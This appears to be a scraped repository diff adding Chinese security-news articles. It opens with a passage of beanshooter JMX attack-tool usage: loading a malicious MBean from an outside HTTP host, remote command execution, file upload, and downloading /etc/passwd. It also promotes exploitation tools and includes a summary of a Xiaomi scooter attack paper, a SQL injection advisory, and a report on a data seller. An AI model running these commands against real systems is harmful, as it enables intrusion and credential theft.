

上述示例演示了如何使用mlet操作手动加载TonkaBean,如果您想要加载自定义MBean,则需要指定关键字custom而不是tonka,并提供--class-name、--object-name和--jar-file选项:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar mlet load 172.17.0.2 9010 custom http://172.17.0.1:8000 --class-name Evil --object-name Evil:name=Evil,id=1 --jar-file /root/jmx/JMXPayload.jar

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

#### TONKA

|

||||||

|

|

||||||

|

TonkaBean是由beanshooter项目实现的自定义MBean,允许在JMX服务器上访问文件系统和执行命令,可以通过使用tonka操作来访问其所需的功能

|

||||||

|

##### Tonka Exec

|

||||||

|

|

||||||

|



exec操作可用于在RMI服务上执行单个命令:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka exec 172.17.0.2 9010 id

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

exec操作的最后一个参数预期为字符串,当未使用"--shell"选项时,该字符串会在空格处拆分(考虑引号)并作为数组传递给服务器端的ProcessBuilder类,

|

||||||

|

如果使用了"--shell"则指定的shell字符串会在空格处拆分,生成的数组与指定的参数字符串连接后再传递给ProcessBuilder类,这允许以类似shell的方式执行并正确解释shell特殊字符:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka exec 172.17.0.2 9010 --shell 'ash -c' 'echo $HOSTNAME'

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

备注:为了方便起见,常见的shell会自动附加所需的命令字符串参数,因此"--shell ash"会自动转换为--shell 'ash -c'

|

||||||

|

|

||||||

|

##### Tonka Execarray

|

||||||

|

|

||||||

|

execarray操作与exec动作非常相似,但它不是期望一个字符串作为参数并在空格处分割该字符串以构建命令数组,而是允许指定多个参数,这些参数将直接作为ProcessBuilder类的命令数组使用:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka execarray 172.17.0.2 9010 -- ash -c 'echo $HOME'

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

##### Tonka Shell

|

||||||

|

|

||||||

|



shell操作会启动一个命令行shell,您可以在其中指定将在JMX服务器上执行的命令,该shell并不是完全交互式的,只是对Java的Runtime.exec方法的一个封装,然而它实现了对环境变量和当前工作目录的基本支持:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka shell 172.17.0.2 9010

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

上面的示例演示了如何使用!env关键字设置环境变量,除了这个关键字,还有其他几个可用的关键字:

|

||||||

|

|

||||||

|

|

||||||

|

##### Tonka Upload

|

||||||

|

|

||||||

|



upload操作可用于将文件上传到JMX服务器

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka upload 172.17.0.2 9010 file.dat /tmp

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### Tonka Download

|

||||||

|

|

||||||

|

download操作可用于从JMX服务器下载文件:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka download 172.17.0.2 9010 /etc/passwd

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**下载地址**

|

||||||

|

|

||||||

|

**点击下方名片进入公众号**

|

||||||

|

|

||||||

|

**回复关键字【**

|

||||||

|

**241128****】获取**

|

||||||

|

**下载链接**

|

||||||

|

|

||||||

|

****

|

||||||

|

**·推 荐 阅 读·**

|

||||||

|

|

||||||

|

# 最新后渗透免杀工具

|

||||||

|

# 【护网必备】高危漏洞综合利用工具

|

||||||

|

# 【护网必备】Shiro反序列化漏洞综合利用工具增强版

|

||||||

|

# 【护网必备】外网打点必备-WeblogicTool

|

||||||

|

# 【护网必备】最新Struts2全版本漏洞检测工具

|

||||||

|

# Nacos漏洞综合利用工具

|

||||||

|

# 重点OA系统漏洞利用综合工具箱

|

||||||

|

# 【护网必备】海康威视RCE批量检测利用工具

|

||||||

|

# 【护网必备】浏览器用户密码|Cookie|书签|下载记录导出工具

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

91

doc/小米电动滑板车漏洞或致电子木马攻击:电池供电嵌入式系统上的勒索软件、跟踪、DoS和数据泄露问题研究.md

Normal file

91

doc/小米电动滑板车漏洞或致电子木马攻击:电池供电嵌入式系统上的勒索软件、跟踪、DoS和数据泄露问题研究.md

Normal file

@ -0,0 +1,91 @@

|

|||||||

|

# 小米电动滑板车漏洞或致电子木马攻击:电池供电嵌入式系统上的勒索软件、跟踪、DoS和数据泄露问题研究

|

||||||

|

网空闲话 网空闲话plus 2024-11-27 23:39

|

||||||

|

|

||||||

|

**Arxiv论文网11月27日发布研究成果,称帕多瓦大学和EURECOM的研究人员对小米电动滑板车的内部安全和隐私进行了首次分析,发现了四个关键设计漏洞,包括电池管理系统(BMS)的远程代码执行、固件未签名等问题。基于这些发现,研究者开发了E-Trojans,四种新型攻击手段,包括电池勒索软件和用户跟踪攻击,这些攻击可通过恶意应用远程或无线范围内实施。这些攻击严重威胁小米电动滑板车生态系统的安全、隐私和可用性。研究者还提出了四种实用对策,以修复这些漏洞并增强系统安全性。实验结果表明,欠压电池勒索软件能在三小时内减少M365电池一半的续航能力,而用户跟踪攻击则能通过BLE泄露敏感数据。这项研究填补了电池供电嵌入式系统内部攻击面研究的空白,并提出了相应的安全改进措施。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**一、研究背景**

|

||||||

|

|

||||||

|

随着电池驱动的嵌入式系统(BESs)如笔记本电脑、智能手机、电动滑板车和无人机的普及,这些设备的安全和隐私问题变得尤为重要。这些系统内部包含电池管理系统(BMS)、无线通信接口和电机控制器等组件,但对这些内部攻击面的安全性研究却相对缺乏。特别是,对于远程攻击者能够通过访问BMS实现什么,目前还不清楚。这种理解的缺失主要是由于分析内部攻击面面临的挑战,因为这些组件是供应商特定的、专有的且未文档化的。为了填补这一空白,本研究对电动滑板车的内部进行了首次安全和隐私评估,特别是小米M365和ES3电动滑板车及其与Mi Home(它们的配套应用)的交互。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**二、动机和威胁模型**

|

||||||

|

|

||||||

|

研究动机在于BESs的复杂内部结构,包括无线电、电机和电池管理系统等子系统,以及通信总线和电池监控器等组件。对BESs内部的漏洞和攻击研究有限,且这些设备的妥协可能导致严重的安全风险,如电池损坏或引发火灾。此外,BESs通常收集敏感数据,包括用户身份和位置,因此脆弱的设备可能导致隐私泄露。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

本研究的威胁模型包括两个攻击者模型:

|

||||||

|

|

||||||

|

(i) 基于邻近的攻击者,通过BLE无线与电动滑板车交互;

|

||||||

|

|

||||||

|

(ii) 远程攻击者,通过在受害者的智能手机上安装恶意应用来远程利用电动滑板车。

|

||||||

|

|

||||||

|

攻击者的目标是利用发现的架构漏洞违反电动滑板车的安全性、安全性、隐私性和可用性。

|

||||||

|

|

||||||

|

**三、研究对象**

|

||||||

|

|

||||||

|

本研究聚焦于小米品牌的电动滑板车,特别是M365和Mi3 (ES3)型号,这两款滑板车涵盖了2016至2024年的两代产品,并且被全球数百万人日常使用。这些用户包括拥有私人电动滑板车的人以及使用Bird和Lime等服务租赁小米电动滑板车的人。研究还涉及Mi Home,这是小米电动滑板车的配套应用,可用于Android和iOS系统。通过逆向工程,研究者们揭露了小米电动滑板车的四个设计漏洞,并基于这些发现提出了E-Trojans,四种针对BES内部的新攻击。

|

||||||

|

|

||||||

|

**四、发现的四个漏洞**

|

||||||

|

|

||||||

|

研究中发现的四个关键设计漏洞包括:

|

||||||

|

|

||||||

|

**V1,BMS固件未加密,攻击者可以检索到明文的BCTRL固件并进行逆向工程;**

|

||||||

|

|

||||||

|

**V2,BMS固件未签名,攻击者可以修改固件,包括安全阈值和如何初始化BMON,并在受害者的电动滑板车上刷入修改后的BCTRL;**

|

||||||

|

|

||||||

|

**V3,UART总线缺乏完整性保护、加密和认证,攻击者可以通过访问UART总线(例如,通过恶意的BCTRL固件)来窃听所有UART消息,重放或伪造它们,并冒充或中间人攻击DRV和BTS;**

|

||||||

|

|

||||||

|

**V4,UART总线缺乏对DoS的保护,攻击者访问UART总线可以对内部(BMS、BTS和DRV)和外部(Mi Home和电池充电器)组件进行DoS攻击。**

|

||||||

|

|

||||||

|

这些漏洞属于已知的漏洞类别,但在电动滑板车的背景下是新颖的,它们源于小米专有协议的设计缺陷,与特定的硬件或实现细节无关。因此,这四个漏洞影响整个小米生态系统,可能影响使用类似BCTRL和UART总线的其他小米设备。

|

||||||

|

|

||||||

|

**五、漏洞利用和攻击**

|

||||||

|

|

||||||

|

E-Trojans攻击利用四个主要漏洞对小米电动滑板车进行了一系列网络攻击,具体条件、过程和后果如下:

|

||||||

|

|

||||||

|

**1、电池欠压勒索软件(UBR)**

|

||||||

|

:

|

||||||

|

攻击者通过恶意固件关闭BCTRL的安全阈值检查,使电池在充电时电压低于安全下限,导致电池损坏。

|

||||||

|

攻击过程中,电池会快速放电至临界欠压状态,迫使用户支付赎金以恢复正常使用。

|

||||||

|

攻击结果可能导致电池寿命大幅缩短,甚至完全损坏,给用户带来经济损失。

|

||||||

|

|

||||||

|

**2、用户追踪(UTI)**

|

||||||

|

:

|

||||||

|

攻击者通过恶意固件收集滑板车内部硬件信息,包括电机序列号等,构建用户指纹,并通过BLE广播泄露。

|

||||||

|

攻击过程中,用户的移动轨迹和私人数据被实时追踪和泄露,侵犯用户隐私,可能导致身份盗窃或其他安全风险。

|

||||||

|

|

||||||

|

**3、电动滑板车服务拒绝(DES)**

|

||||||

|

:

|

||||||

|

攻击者利用UART总线的漏洞,发送恶意指令使滑板车内部组件无法正常工作,如阻止电池充电、触发错误状态等。

|

||||||

|

攻击结果导致滑板车无法使用,影响用户的正常出行,同时可能对滑板车内部组件造成永久性损害。

|

||||||

|

|

||||||

|

**4、口令泄露和恢复(PLR)**

|

||||||

|

:攻击者通过恶意固件从DRV读取并泄露滑板车的口令哈希,然后通过BLE广播出去。攻击者可以离线破解口令,获得对滑板车的控制权。这不仅侵犯了用户的隐私,还可能导致滑板车被非法使用或数据泄露。

|

||||||

|

|

||||||

|

这些攻击展示了电动滑板车内部组件的安全漏洞可能带来的严重后果,包括财产损失、隐私侵犯和日常使用的不便。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**六、缓解措施和解决方案**

|

||||||

|

|

||||||

|

为了解决这些安全问题,论文提出了以下缓解措施:

|

||||||

|

|

||||||

|

C1:使用TEA加密BCTRL固件,保护固件的机密性。

|

||||||

|

|

||||||

|

C2:使用ECDSA数字签名和验证BCTRL固件,防止恶意固件更新。

|

||||||

|

|

||||||

|

C3:使用SCP03保护UART总线,确保通信的保密性、完整性和真实性。

|

||||||

|

|

||||||

|

C4:对UART总线实施速率限制,以保护或至少减轻DoS攻击。

|

||||||

|

|

||||||

|

这些措施旨在通过加密、签名验证和通信保护,增强固件和通信的安全性,从而防止类似的攻击发生。

|

||||||

|

|

||||||

|

|

||||||

|

**参考来源:https://arxiv.org/html/2411.17184v1**

|

||||||

|

|

||||||

|

|

||||||

40

doc/漏洞预警 | 懂微百择唯·供应链SQL注入漏洞.md

Normal file

40

doc/漏洞预警 | 懂微百择唯·供应链SQL注入漏洞.md

Normal file

@ -0,0 +1,40 @@

|

|||||||

|

# 漏洞预警 | 懂微百择唯·供应链SQL注入漏洞

|

||||||

|

浅安 浅安安全 2024-11-28 00:00

|

||||||

|

|

||||||

|

**0x00 漏洞编号**

|

||||||

|

- # 暂无

|

||||||

|

|

||||||

|

**0x01 危险等级**

|

||||||

|

- 高危

|

||||||

|

|

||||||

|

**0x02 漏洞概述**

|

||||||

|

|

||||||

|

懂微科技是一家专注于办公服务行业电商解决方案的提供商,致力于为办公服务行业赋能、提升效率和核心竞争力。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**0x03 漏洞详情**

|

||||||

|

|

||||||

|

**漏洞类型:**

|

||||||

|

SQL注入

|

||||||

|

|

||||||

|

**影响:**

|

||||||

|

敏感信息泄露****

|

||||||

|

|

||||||

|

**简述:**

|

||||||

|

懂微百择唯·供应链的/Goods/RankingGoodsList2接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用SQL注入漏洞获取数据库中的信息之外,甚至在高权限的情况下可以向服务器中写入木马,进一步获取服务器系统权限。

|

||||||

|

|

||||||

|

**0x04 影响版本**

|

||||||

|

- 懂微百择唯·供应链

|

||||||

|

|

||||||

|

**0x05****POC状态**

|

||||||

|

- 已公开

|

||||||

|

|

||||||

|

**0x06****修复建议**

|

||||||

|

|

||||||

|

**目前官方已发布漏洞修复版本,建议用户升级到安全版本****:**

|

||||||

|

|

||||||

|

https://www.donvv.com/

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

112

doc/美国Verizon、AT&T电信网络攻击案疑似内鬼kiberphant0m?此人声称获取了特朗普和哈里斯的通话记录.md

Normal file

112

doc/美国Verizon、AT&T电信网络攻击案疑似内鬼kiberphant0m?此人声称获取了特朗普和哈里斯的通话记录.md

Normal file

@ -0,0 +1,112 @@

|

|||||||

|

# 美国Verizon、AT&T电信网络攻击案疑似内鬼kiberphant0m?此人声称获取了特朗普和哈里斯的通话记录

|

||||||

|

原创 网空闲话 网空闲话plus 2024-11-27 23:39

|

||||||

|

|

||||||

|



**正当媒体热炒X台风入侵美国主要电信网络之际,一个名为kiberphant0m的威胁行为者浮出水面,这个被忽视威胁行为者近一段时间多次声称出售有关电信服务提供商、电信业务以及美国国家安全局的权限和数据,并直接了当地声称拥有当选总统唐纳德·特朗普和副总统卡玛拉·哈里斯的通话记录。同样被美国官方指出的电信攻击受害者T-mobile公司27日正式表态,不能确认攻击者是谁,敏感的客户记录(通话记录、短信)并无被窃。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

自从今年1月份出现在英语和俄语网络犯罪论坛上以来,Cyble暗网研究人员一直在追踪一个名为“kiberphant0m”的威胁行为者(TA)的活动。

|

||||||

|

自8月底以来,kiberphant0m一直在出售据称从Verizon和AT&T获得的数据和访问权限,此外还有据称属于美国国家安全局(NSA)的“间谍模式”,TA声称这些“间谍模式”来自今年早些时候的大规模Snowflake数据泄露事件。

|

||||||

|

|

||||||

|

**kiberphant0m何许人也?**

|

||||||

|

|

||||||

|

Kiberphant0m于2024年1月加入BreachForums,但他们在Discord和Telegram频道上的公开言论至少可以追溯到2022年初。在他们第一次发布到BreachForums的帖子中,Kiberphant0m表示可以通过Telegram账号@cyb3rph4nt0m联系他们。

|

||||||

|

|

||||||

|

对@cyb3rph4nt0m的评论显示,该用户自2024年1月以来已发布了4,200多条消息。其中许多消息都是试图招募人员,这些人可以被雇来部署一种恶意软件,该恶意软件可以奴役物联网 (IoT) 僵尸网络中的主机。

|

||||||

|

|

||||||

|

在3月对其他帖子做出几次回复后,

|

||||||

|

Kiberphant0m于4月开始出售数据,首先是加密赌场数据库。Telegram频道大约在同一时间开始运营。目前共发布帖子57条。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

其他活动包括销售:

|

||||||

|

|

||||||

|

访问乌克兰政府研究服务器的权限

|

||||||

|

|

||||||

|

获得国防承包商的许可

|

||||||

|

|

||||||

|

175TB应用程序泄露

|

||||||

|

|

||||||

|

获得拥有95个域名的中国服务器的根访问权限,其中包括一些关键基础设施部门

|

||||||

|

|

||||||

|

英国银行服务器访问权限

|

||||||

|

|

||||||

|

印度和亚洲电信数据和访问权限

|

||||||

|

|

||||||

|

进入欧洲生物医药公司的权限

|

||||||

|

|

||||||

|

访问移动社交媒体应用程序

|

||||||

|

|

||||||

|

SSH机器人和服务器访问权限

|

||||||

|

|

||||||

|

LinuxDDoS僵尸网络源代码

|

||||||

|

|

||||||

|

最近,kiberphant0m声称与UNC5537有联系,UNC5537是Snowflake入侵事件背后的经济驱动威胁组织。一些帖子包含标签#FREEWAIFU,指的是Alexander“Connor”Moucka的别名,他最近因Snowflake入侵事件被加拿大官员逮捕并受到指控。

|

||||||

|

|

||||||

|

威胁情报研究人员认为,kiberphant0m不仅仅是一个中间人,他在技术方面也表现出了高超的技能。声称与UNC5537的联系是最近才出现的,需要更多指标才能确定这种联系。FREEWAIFU活动可能是掩盖其他联系的幌子。其对美国电信网络入侵事件发生的时间与外国媒体炒作某台风活动时间相近,这一点也值得关注。

|

||||||

|

|

||||||

|

**KrebsonSecurity于26日发布博文称,kiberphant0m可能是“一名目前或曾经驻扎在韩国的美国陆军士兵”,其活动可以追溯到2022年,当时他使用的是其他化名。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

人们在一定程度上相信kiberphant0m是可靠的,并且有可信的声明历史,而且他们在BreachForums的声誉评分是正面的,没有中性或负面的反馈。

|

||||||

|

|

||||||

|

**电信公司数据泄露**

|

||||||

|

|

||||||

|

11月5日至6日,kiberphant0m在BreachForums上创建了四个主题,其中三个与Verizon和AT&T相关,另外三个与NSA帖子相关。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**威胁者kiberphant0m声称特朗普和哈里斯的通话记录**

|

||||||

|

|

||||||

|

特朗普和哈里斯的通话记录包括哈里斯2022年的通话样本,并敦促AT&T(ATNT)与他们联系(下图)。另一篇帖子提供了VerizonWirelessPTT(一键通)日志,包括SQL数据库、服务器日志和凭证,可能是从第三方服务提供商处获得的。

|

||||||

|

|

||||||

|

第三篇帖子提供了VerizonWireless的SIM卡交换服务,第四篇帖子似乎是据称属于NSA的Snowflake技术数据库模式(下图)。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**VerizonWireless的SIM卡交换服务**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**美国国家安全局间谍计划Snowflake黑客攻击**

|

||||||

|

|

||||||

|

最近的泄密事件似乎并不涉及极其敏感的信息,但仍然令人担忧,特别是考虑到电信网络安全状况松懈。

|

||||||

|

|

||||||

|

**电信网络安全难题**

|

||||||

|

|

||||||

|

正如参议院情报委员会主席马克·沃纳(弗吉尼亚州民主党议员)上周向《华盛顿邮报》表示,美国大型电信网络是“一堆老旧网络的大杂烩……是一系列收购的组合,而且现有的设备非常老旧,无法修补”。

|

||||||

|

|

||||||

|

据推测,其中大部分都是路由器和交换机等报废设备。华纳告诉《华盛顿邮报》,网络仍然受到威胁,修复它们可能需要在全国范围内更换“成千上万台设备”。

|

||||||

|

|

||||||

|

上周五,美国国家最高安全官员与电信行业高管会面,讨论如何合作解决该问题。

|

||||||

|

|

||||||

|

**T-Mobile:无法确认黑客身份,敏感客户记录并未被访问**

|

||||||

|

|

||||||

|

据

|

||||||

|

TechCrunch最新的报道,美国电话巨头T-Mobile当地时间周三(27日)表示,在针对互联网和电话公司的持续全行业网络攻击中,黑客“无法访问”其客户的通话、短信和语音邮件。

|

||||||

|

|

||||||

|

T-Mobile首席安全官Jeff Simon在一份声明中表示,该公司最近几周检测到“试图入侵我们系统的行为”,Simon表示,这些行为源自另一家与T-Mobile网络相连的电信公司。

|

||||||

|

该公司没有透露名称。

|

||||||

|

|

||||||

|

T-Mobile周三(27日)表示,无法明确识别黑客的身份,但补充说:

|

||||||

|

“目前我们没有在我们的系统中发现这些或其他攻击者。

|

||||||

|

”该公司没有明确排除其系统之前遭到入侵的可能性,称其网络安全防御阻止了攻击者“访问敏感的客户信息”。

|

||||||

|

|

||||||

|

当TechCrunch询问时,T-Mobile发言人表示,有关客户电话和短信的元数据,例如有关呼叫者、发送者和接收者的信息以及通信日期和时间,被视为“敏感”客户记录,并且未被访问。

|

||||||

|

|

||||||

|

**这与美国FBI、CISA的说法完全不同!**

|

||||||

|

|

||||||

|

|

||||||

|

**参考资源**

|

||||||

|

|

||||||

|

1、https://techcrunch.com/2024/11/27/t-mobile-says-telco-hackers-had-no-access-to-customer-call-and-text-message-logs/

|

||||||

|

|

||||||

|

2、https://krebsonsecurity.com/2024/11/hacker-in-snowflake-extortions-may-be-a-u-s-soldier/

|

||||||

|

|

||||||

|

3、https://thecyberexpress.com/verizon-att-hacked-by-second-threat-actor/

|

||||||

|

|

||||||

Loading…

x

Reference in New Issue

Block a user